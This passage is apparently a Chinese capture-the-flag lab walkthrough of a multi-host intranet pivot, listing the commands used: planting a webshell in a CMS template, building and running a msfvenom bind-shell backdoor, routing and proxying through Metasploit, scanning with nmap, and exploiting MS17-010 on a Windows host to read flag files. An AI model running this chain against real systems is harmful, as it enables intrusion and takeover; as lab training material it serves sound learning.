

- 获取后台地址,并登录进去,获取flag。

访问http://192.168.22.129/robots.txt,获取后台地址。

获取flag{eS3sd1IKarw}

4、获取目标主机target3





1.在后台模板处写入webshell



2.蚁剑设置代理,连接target2上webshell

连接地址:http://192.168.22.129/index.php?r=tag/index

3.生成msf后门木马,注意这里要生成正向连接的木马

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf > t2.elf



4.上传到蚁剑并运行

chmod +x t2.elf

./t2.elf

5.msf设置监听(注意这里要在上一个msf上继续运行)

msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp

msf6 exploit(multi/handler) > set rhost 192.168.22.129

msf6 exploit(multi/handler) > set lport 3333

6.添加192.168.33.0/24的路由

meterpreter > run get_local_subnets

meterpreter > run autoroute -s 192.168.33.0/24

meterpreter > run autoroute -p

meterpreter > bg

7.msf设置代理模块,然后配置proxychains代理,然后进行nmap扫描192.168.33.0/24网段

msf设置代理模块

msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy

msf6 auxiliary(server/socks_proxy) > set srvport 1111

msf6 auxiliary(server/socks_proxy) > run



配置proxychains代理

vim /etc/proxychains4.conf

注意:这里我们讲一下

proxychains共有三种模式,dynamic_chain、strict_chain、random_chain

dynamic_chain:动态链,当我们添加多条代理时他会全部逐个按顺序连接使用,当某一个或几个失效会自动跳过连接到下一个可用的代理

strict_chain:严格限制链,和上面的模式唯一不同的是必须保证每一个代理都可用,如有一个无法连接整个代理过程就会失败

random_chain:随机链,每次会随机使用一条代理



通过代理扫描192.168.33.0/24网段:

proxychains4 nmap -sT -Pn 192.168.33.0/24

这里我们节省时间直接使用即可:proxychains4 nmap -sT -Pn 192.168.33.33



8.获取windows主机权限

这里也是在第一个msf会话中进行(其实也可以通过设置的代理再启动msf):

use exploit/windows/smb/ms17_010_psexec

set payload windows/x64/meterpreter/bind_tcp #注意这里要更改payload,原因是我们要正向去连接target3,而不是让target3连接我们

set rhost 192.168.33.33

run



9.获取flag

meterpreter > shell #进入shell模式

C:\Windows\system32>chcp 65001 #更改乱码

C:\Windows\system32>cd / #去C盘

C:\>dir /S /B *flag* #搜索flag



C:\>type C:\Users\Administrator\Desktop\flag.txt #读取flag.txt

flag{2wAdK32Lsd}

浙公网安备 33010602011771号

浙公网安备 33010602011771号